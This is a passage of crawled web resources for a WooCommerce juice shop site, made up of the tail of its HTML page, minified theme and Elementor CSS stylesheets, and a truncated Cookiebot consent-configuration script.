href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-517.css?ver=1769026699" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="elementor-post-11047-css" href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-11047.css?ver=1769026699" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="elementor-post-69-css" href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-69.css?ver=1769026699" type="text/css" media="all"><link data-minify="1" rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1769026699' type='text/css' media='all' /><link rel='stylesheet' id='widget-divider-css' href='https://rubijuice.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://rubijuice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://rubijuice.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769026699' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769028903 -->

--- FILE ---
content_type: text/css
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1769026699
body_size: 56
content:
.wd-entries-subtitle{padding-bottom:15px;color:#475467}.wd-entities-title{font-size:21px!important;line-height:30px;padding-bottom:15px}

--- FILE ---
content_type: text/css
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/2026/01/xts-theme_settings_default-1768605650.css?ver=1769026699
body_size: 2097
content:
@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url(//rubijuice.com/wp-content/themes/woodmart/fonts/woodmart-font-3-400.woff2?v=7.6.0) format("woff2");font-display:swap}:root{--wd-header-banner-h:40px;--wd-text-font:"SatoshiVariable", Arial, Helvetica, sans-serif;--wd-text-font-weight:500;--wd-text-color:#777777;--wd-text-font-size:16px;--wd-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-title-font-weight:500;--wd-title-color:#242424;--wd-entities-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:500;--wd-widget-title-transform:none;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"SatoshiVariable", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:500;--wd-header-el-transform:none;--wd-header-el-font-size:16px;--wd-primary-color:rgb(9,92,55);--wd-alternative-color:#fbbc34;--wd-link-color:rgb(9,92,55);--wd-link-color-hover:rgb(85,94,30);--btn-default-bgcolor:rgb(9,92,55);--btn-default-bgcolor-hover:rgb(9,146,80);--btn-accented-bgcolor:rgb(9,146,80);--btn-accented-bgcolor-hover:rgb(9,92,55);--btn-font-family:"SatoshiVariable", Arial, Helvetica, sans-serif;--btn-font-weight:500;--btn-transform:none;--wd-form-brd-width:0px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}.woodmart-woocommerce-layered-nav .wd-scroll-content{max-height:223px}.wd-popup.wd-age-verify{--wd-popup-width:500px}.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center;--wd-popup-width:800px}.header-banner{background-color:rgb(8,76,46);background-image:none}.page-title-default{background-color:rgb(255,255,255);background-image:none;background-size:cover;background-position:center center}.footer-container{background-color:rgb(246,243,237);background-image:none}html .page-title>.container>.title{font-weight:500;font-size:28px;color:rgb(9,92,55)}html .wd-nav-mobile>li>a{text-transform:none}html .post.wd-post .post-title{font-size:38px}.news-block h3{font-size:38px;line-height:53px}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform,.wd-el-search .searchform{--wd-form-bg:rgb(242,244,247)}.product-labels .product-label.onsale{background-color:rgb(255,241,243);color:#242424}.product-labels .product-label.new{background-color:rgb(255,241,243);color:rgb(36,36,36)}.product-labels .product-label.featured{background-color:rgb(255,241,243);color:rgb(36,36,36)}.wd-popup.popup-quick-view{--wd-popup-width:920px}@media (max-width:1024px){:root{--wd-header-banner-h:60px}html .page-title>.container>.title{font-size:22px}html .post.wd-post .post-title{font-size:26px}}@media (max-width:768.98px){html .page-title>.container>.title{font-size:20px}html .post.wd-post .post-title{font-size:22px}}:root{--wd-container-w:1420px;--wd-form-brd-radius:0px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px}@media (min-width:1437px){.platform-Windows .wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}@media (min-width:1420px){html:not(.platform-Windows) .wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}@font-face{font-family:"ClashDisplay";src:url(//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Medium.woff2) format("woff2"),url(//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Medium.woff) format("woff");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"ClashDisplay";src:url(//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Bold.woff2) format("woff2"),url(//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Bold.woff) format("woff");font-weight:600;font-display:swap;font-style:normal}@font-face{font-family:"SatoshiVariable";src:url(//rubijuice.com/wp-content/uploads/2023/06/Satoshi-Medium.woff2) format("woff2"),url(//rubijuice.com/wp-content/uploads/2023/06/Satoshi-Medium.woff) format("woff");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"SatoshiVariable";src:url(//rubijuice.com/wp-content/uploads/2023/06/Satoshi-Bold.woff2) format("woff2"),url(//rubijuice.com/wp-content/uploads/2023/06/Satoshi-Bold.woff) format("woff");font-weight:600;font-display:swap;font-style:normal}.rb-side-menu li a{color:#095C37!important}.wd-post-actions{display:none!important}.wd-product{overflow:hidden}.wd-product .star-rating{display:none!important}.woocommerce-checkout-review-order-table tfoot tr.shipping.recurring-total{display:none!important}.wcsatt-options-wrapper{margin-top:25px}.wcsatt-sub-options{display:none}ul.wcsatt-options{padding:0}.woocommerce-variation-price,.woocommerce-variation-availability{width:100%}.wcsatt-options-prompt-radios{padding:0;display:flex;justify-content:space-between;gap:10px}.quick-shop-form .wcsatt-options-prompt-radios{flex-direction:column}.wcsatt-options-prompt-radios li{width:50%}.quick-shop-form .wcsatt-options-prompt-radios li{width:100%}.wcsatt-options-prompt-radios li label span,.wcsatt-options li label input+span{padding:10px 15px;border:1px solid var(--wd-form-bg);color:var(--wd-title-color);display:flex;align-items:center;position:relative;gap:10px;transition:all .3s;cursor:pointer;text-align:left}.wcsatt-options-prompt-radios li label span:before,.wcsatt-options li label input+span:before{content:"";width:16px;height:16px;display:inline-block;background-color:#fff;border-radius:50%;border:3px solid #fff;box-shadow:0 0 0 1px var(--color-gray-500);transition:all .3s}.wcsatt-options-prompt-radios li label input:checked+span:before,.wcsatt-options li label input:checked+span:before{background-color:var(--btn-accented-bgcolor);box-shadow:0 0 0 1px var(--btn-accented-bgcolor)}.wcsatt-options-prompt-radios li label input:checked+span,.wcsatt-options-prompt-radios li label:hover span,.wcsatt-options li label:hover input+span{border-color:var(--btn-accented-bgcolor)}.wcsatt-options-prompt-radios li input,.wcsatt-options li label input{display:none}.quick-shop-form .wcsatt-options-wrapper{display:none!important}.wc-item-attributes{list-style:none;font-size:14px;line-height:20px;margin:0;padding:0;color:#777}.wc-item-attributes li{margin:0}.wc-item-attributes li strong{font-weight:500}.wd-shipping-progress-bar.wd-style-bordered .wd-free-progress-bar{border:none;background-color:#F2F4F7;padding:20px 20px 20px 20px}.woocommerce-checkout>.checkout-order-review:before,.woocommerce-order-pay #order_review:before,.woocommerce-checkout>.checkout-order-review:after,.woocommerce-order-pay #order_review:after{display:none}.woocommerce-checkout>.checkout-order-review,.woocommerce-order-pay #order_review{background-color:#F2F4F7}#order_review_heading{text-align:left}.select-paczkomat-button{margin:10px 0 0 0;padding:5px 28px;min-height:48px;font-size:14px;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight));font-family:var(--btn-accented-font-family,var(--btn-font-family));font-style:var(--btn-accented-font-style,var(--btn-font-style))}.select-paczkomat-button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}#selected-paczkomat{font-size:14px;margin:10px 0 0 0}p.iworks-omnibus,p.iworks-omnibus .amount{font-size:14px!important;color:#777!important}@media (min-width:1025px){.news-block h3{max-width:80%}}

--- FILE ---
content_type: text/css
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-70.css?ver=1769026699
body_size: 163
content:
.elementor-70 .elementor-element.elementor-element-19e50e9{--display:flex;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-70 .elementor-element.elementor-element-fdef033{--wd-cat-img-width:80px;--wd-cat-brd-radius:80%}.elementor-70 .elementor-element.elementor-element-fdef033 div.product-category .wd-entities-title,.elementor-70 .elementor-element.elementor-element-fdef033 .wd-nav-product-cat>li>a{font-size:16px;font-weight:500;text-transform:none}

--- FILE ---
content_type: text/css
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-517.css?ver=1769026699
body_size: 1078
content:
.elementor-517 .elementor-element.elementor-element-ebc3e31{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:nowrap;--margin-top:-20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-517 .elementor-element.elementor-element-3ba00dd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px}.elementor-517 .elementor-element.elementor-element-6437f49{--display:flex}.elementor-517 .elementor-element.elementor-element-98f8f47{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px}html .elementor-517 .elementor-element.elementor-element-0867f27 .product_title{font-weight:500}.elementor-517 .elementor-element.elementor-element-33600cc>.elementor-widget-container{margin:10px 0 10px 0}.elementor-517 .elementor-element.elementor-element-33600cc .price,.elementor-517 .elementor-element.elementor-element-33600cc .amount{font-family:"ClashDisplay",Sans-serif;font-size:28px;font-weight:500}.elementor-517 .elementor-element.elementor-element-33600cc .price,.elementor-517 .elementor-element.elementor-element-33600cc .amount,.elementor-517 .elementor-element.elementor-element-33600cc del{color:var(--e-global-color-68727b4)}.elementor-517 .elementor-element.elementor-element-edfc401 .shop_attributes{--wd-attr-col:3;--wd-attr-img-width:25px}.elementor-517 .elementor-element.elementor-element-ba7895f{--divider-border-style:solid;--divider-color:var( --e-global-color-68727b4 );--divider-border-width:2px}.elementor-517 .elementor-element.elementor-element-ba7895f .elementor-divider-separator{width:100%}.elementor-517 .elementor-element.elementor-element-ba7895f .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-517 .elementor-element.elementor-element-9384071 .single_add_to_cart_button{font-size:16px}.elementor-517 .elementor-element.elementor-element-8e7daf7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px}.elementor-517 .elementor-element.elementor-element-13ad05f{width:auto;max-width:auto}.elementor-517 .elementor-element.elementor-element-13ad05f .wd-wishlist-btn>a span{font-weight:500}.elementor-517 .elementor-element.elementor-element-d66d074{width:auto;max-width:auto}.elementor-517 .elementor-element.elementor-element-d66d074>.elementor-widget-container{margin:0 -4px 0 0}.elementor-517 .elementor-element.elementor-element-d66d074 .wd-social-icons .wd-label{font-weight:500}.elementor-517 .elementor-element.elementor-element-54e5bf2{--display:flex;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px}.elementor-517 .elementor-element.elementor-element-54e5bf2:not(.elementor-motion-effects-element-type-background),.elementor-517 .elementor-element.elementor-element-54e5bf2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-517 .elementor-element.elementor-element-da4a5a3{--divider-border-style:solid;--divider-color:var( --e-global-color-68727b4 );--divider-border-width:2px}.elementor-517 .elementor-element.elementor-element-da4a5a3>.elementor-widget-container{margin:-1px 0 0 0}.elementor-517 .elementor-element.elementor-element-da4a5a3 .elementor-divider-separator{width:100%}.elementor-517 .elementor-element.elementor-element-da4a5a3 .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-517 .elementor-element.elementor-element-e2fafb0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px}.elementor-517 .elementor-element.elementor-element-f1dffd1{--display:flex}.elementor-517 .elementor-element.elementor-element-52c7ce0>.elementor-widget-container{margin:40px 0 0 0}.elementor-517 .elementor-element.elementor-element-29c23c7{--display:flex}.elementor-517 .elementor-element.elementor-element-ec6ef33{--divider-border-style:solid;--divider-color:var( --e-global-color-68727b4 );--divider-border-width:2px}.elementor-517 .elementor-element.elementor-element-ec6ef33 .elementor-divider-separator{width:100%}.elementor-517 .elementor-element.elementor-element-ec6ef33 .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-517 .elementor-element.elementor-element-a61fb70{--display:flex;--gap:30px 30px;--row-gap:30px;--column-gap:30px}.elementor-517 .elementor-element.elementor-element-d0b31fa{--display:flex}@media(max-width:1024px){.elementor-517 .elementor-element.elementor-element-3ba00dd{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px}.elementor-517 .elementor-element.elementor-element-33600cc .price,.elementor-517 .elementor-element.elementor-element-33600cc .amount{font-size:18px}.elementor-517 .elementor-element.elementor-element-54e5bf2{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px}.elementor-517 .elementor-element.elementor-element-e2fafb0{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px}}@media(max-width:768px){.elementor-517 .elementor-element.elementor-element-3ba00dd{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px}.elementor-517 .elementor-element.elementor-element-54e5bf2{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-517 .elementor-element.elementor-element-f1dffd1{--margin-top:0px;--margin-bottom:030px;--margin-left:0px;--margin-right:0px}}@media(min-width:769px){.elementor-517 .elementor-element.elementor-element-6437f49{--width:58.3%}.elementor-517 .elementor-element.elementor-element-98f8f47{--width:41.7%}.elementor-517 .elementor-element.elementor-element-f1dffd1{--width:49%}.elementor-517 .elementor-element.elementor-element-29c23c7{--width:49%}}@media(max-width:1024px) and (min-width:769px){.elementor-517 .elementor-element.elementor-element-6437f49{--width:50%}.elementor-517 .elementor-element.elementor-element-98f8f47{--width:50%}.elementor-517 .elementor-element.elementor-element-f1dffd1{--width:48%}}

--- FILE ---
content_type: text/css
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-11047.css?ver=1769026699
body_size: 584
content:
.elementor-11047 .elementor-element.elementor-element-5b887c7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap}.elementor-11047 .elementor-element.elementor-element-9d85b3d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px}.elementor-11047 .elementor-element.elementor-element-1d20423 .elementor-heading-title{font-size:18px;line-height:26px}.elementor-11047 .elementor-element.elementor-element-848b90f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px}.elementor-11047 .elementor-element.elementor-element-848b90f:not(.elementor-motion-effects-element-type-background),.elementor-11047 .elementor-element.elementor-element-848b90f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F6FEF9}.elementor-11047 .elementor-element.elementor-element-848b90f.e-con{--align-self:center}.elementor-11047 .elementor-element.elementor-element-2a189d6{--display:flex;--justify-content:center}.elementor-11047 .elementor-element.elementor-element-b06db61{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap}.elementor-11047 .elementor-element.elementor-element-915fca5{width:100%;max-width:100%}.elementor-11047 .elementor-element.elementor-element-915fca5 .elementor-heading-title{font-size:26px;line-height:33px}.elementor-11047 .elementor-element.elementor-element-9f18d41{width:100%;max-width:100%}.elementor-11047 .elementor-element.elementor-element-26caa81{width:auto;max-width:auto}.elementor-11047 .elementor-element.elementor-element-26caa81.elementor-element{--align-self:flex-start}.elementor-11047 .elementor-element.elementor-element-26caa81 .wd-button-wrapper a{background-color:var(--e-global-color-68727b4);border-color:var(--e-global-color-68727b4);color:#667085}.elementor-11047 .elementor-element.elementor-element-26caa81 .wd-button-wrapper:hover a{color:#202227}.elementor-11047 .elementor-element.elementor-element-ff2a75d{width:auto;max-width:auto}.elementor-11047 .elementor-element.elementor-element-ff2a75d.elementor-element{--align-self:flex-start}.elementor-11047 .elementor-element.elementor-element-ff2a75d .wd-button-wrapper a{background-color:var(--e-global-color-68727b4);border-color:var(--e-global-color-68727b4);color:#667085}.elementor-11047 .elementor-element.elementor-element-ff2a75d .wd-button-wrapper:hover a{color:#202227}@media(min-width:769px){.elementor-11047 .elementor-element.elementor-element-9d85b3d{--width:100%}.elementor-11047 .elementor-element.elementor-element-848b90f{--width:100%}.elementor-11047 .elementor-element.elementor-element-2a189d6{--width:170px}.elementor-11047 .elementor-element.elementor-element-b06db61{--width:50}}

--- FILE ---
content_type: text/css
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-69.css?ver=1769026699
body_size: 1177
content:
.elementor-69 .elementor-element.elementor-element-c2255bc{--display:flex;--gap:80px 80px;--row-gap:80px;--column-gap:80px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px}.elementor-69 .elementor-element.elementor-element-c2255bc:not(.elementor-motion-effects-element-type-background),.elementor-69 .elementor-element.elementor-element-c2255bc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-8f9a7f2)}.elementor-69 .elementor-element.elementor-element-35dab5e{--divider-border-style:solid;--divider-color:#5E6821;--divider-border-width:2px}.elementor-69 .elementor-element.elementor-element-35dab5e .elementor-divider-separator{width:100%}.elementor-69 .elementor-element.elementor-element-35dab5e .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-69 .elementor-element.elementor-element-03b803e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px}.elementor-69 .elementor-element.elementor-element-d178f8a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 2px 0 0;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#3CCB7F;--border-color:#3CCB7F;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px}.elementor-69 .elementor-element.elementor-element-12871ce>.elementor-widget-container{margin:0 0 30px 0}.elementor-69 .elementor-element.elementor-element-ca19901>.elementor-widget-container{margin:0 0 21px 0}.elementor-69 .elementor-element.elementor-element-ca19901 .wd-text-block{max-width:430px;font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#FFF}.elementor-69 .elementor-element.elementor-element-93dc3c9>.elementor-widget-container{margin:0 0 20px 0}.elementor-69 .elementor-element.elementor-element-93dc3c9 .mc4wp-form-fields{max-width:420px}.elementor-69 .elementor-element.elementor-element-07171eb>.elementor-widget-container{margin:0 0 40px 0}.elementor-69 .elementor-element.elementor-element-07171eb .wd-text-block{color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-705c976{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px}.elementor-69 .elementor-element.elementor-element-4fc2a96{--display:flex}.elementor-69 .elementor-element.elementor-element-6c34e75 .wd-text-block{font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-401cdac li{color:#FFF}.elementor-69 .elementor-element.elementor-element-401cdac li:hover{color:var(--e-global-color-accent)}.elementor-69 .elementor-element.elementor-element-401cdac li:not(:last-child){margin-bottom:15px}.elementor-69 .elementor-element.elementor-element-9af8616{--display:flex}.elementor-69 .elementor-element.elementor-element-9466ea9 .wd-text-block{font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-f80681e li{color:#FFF}.elementor-69 .elementor-element.elementor-element-f80681e li:hover{color:var(--e-global-color-accent)}.elementor-69 .elementor-element.elementor-element-f80681e li:not(:last-child){margin-bottom:15px}.elementor-69 .elementor-element.elementor-element-84e6a3d{--display:flex}.elementor-69 .elementor-element.elementor-element-3a54208 .wd-text-block{font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-e7c058b li{color:#FFF}.elementor-69 .elementor-element.elementor-element-e7c058b li:hover{color:var(--e-global-color-accent)}.elementor-69 .elementor-element.elementor-element-e7c058b li:not(:last-child){margin-bottom:15px}.elementor-69 .elementor-element.elementor-element-92cd969{--display:flex;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px}.elementor-69 .elementor-element.elementor-element-92cd969:not(.elementor-motion-effects-element-type-background),.elementor-69 .elementor-element.elementor-element-92cd969>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-8f9a7f2)}.elementor-69 .elementor-element.elementor-element-f4e6371{--divider-border-style:solid;--divider-color:#3CCB7F;--divider-border-width:2px}.elementor-69 .elementor-element.elementor-element-f4e6371 .elementor-divider-separator{width:100%}.elementor-69 .elementor-element.elementor-element-f4e6371 .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-69 .elementor-element.elementor-element-030bd20{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center}.elementor-69 .elementor-element.elementor-element-4a03d6a .wd-text-block{color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-11a0835{width:auto;max-width:auto}@media(max-width:1024px){.elementor-69 .elementor-element.elementor-element-c2255bc{--gap:60px 60px;--row-gap:60px;--column-gap:60px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-69 .elementor-element.elementor-element-03b803e{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-69 .elementor-element.elementor-element-ca19901 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-07171eb>.elementor-widget-container{margin:0 0 10px 0}.elementor-69 .elementor-element.elementor-element-705c976{--flex-wrap:wrap}.elementor-69 .elementor-element.elementor-element-6c34e75 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-9466ea9 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-3a54208 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-030bd20{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-69 .elementor-element.elementor-element-4a03d6a .wd-text-block{font-size:14px}}@media(max-width:768px){.elementor-69 .elementor-element.elementor-element-c2255bc{--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-69 .elementor-element.elementor-element-d178f8a{border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-69 .elementor-element.elementor-element-ca19901 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-07171eb>.elementor-widget-container{margin:0 0 0 0}.elementor-69 .elementor-element.elementor-element-705c976{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-69 .elementor-element.elementor-element-4fc2a96{--width:45%}.elementor-69 .elementor-element.elementor-element-6c34e75 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-9af8616{--width:45%}.elementor-69 .elementor-element.elementor-element-9466ea9 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-3a54208 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-030bd20{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start}}@media(min-width:769px){.elementor-69 .elementor-element.elementor-element-d178f8a{--width:43%}.elementor-69 .elementor-element.elementor-element-705c976{--width:57%}.elementor-69 .elementor-element.elementor-element-4fc2a96{--width:33.3%}.elementor-69 .elementor-element.elementor-element-9af8616{--width:33.3%}.elementor-69 .elementor-element.elementor-element-84e6a3d{--width:33.3%}}@media(max-width:1024px) and (min-width:769px){.elementor-69 .elementor-element.elementor-element-d178f8a{--width:50%}.elementor-69 .elementor-element.elementor-element-705c976{--width:50%}.elementor-69 .elementor-element.elementor-element-4fc2a96{--width:46%}.elementor-69 .elementor-element.elementor-element-9af8616{--width:45%}.elementor-69 .elementor-element.elementor-element-84e6a3d{--width:100%}}

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/3131750e-aa54-45be-a4e5-0bb1503cef67/rubijuice.com/configuration.js
body_size: 223
content:
CookieConsent.configuration.tags.push({id:186877462,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6001988452086",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:186877464,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7947644380706",url:"",resolvedUrl:"",cat:[4,5]});CookieConsent.configuration.tags.push({id:186877466,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8285539448089",url:"https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7",resolvedUrl:"https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7",cat:[1]});CookieConsent.configuration.tags.push({id:186877468,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10544529661587",url:"https://www.googletagmanager.com/gtag/js?id=GT-WBKSK2N2",resolvedUrl:"https://www.googletagmanager.com/gtag/js?id=GT-WBKSK2N2",cat:[4]});CookieConsent.configuration.tags.push({id:18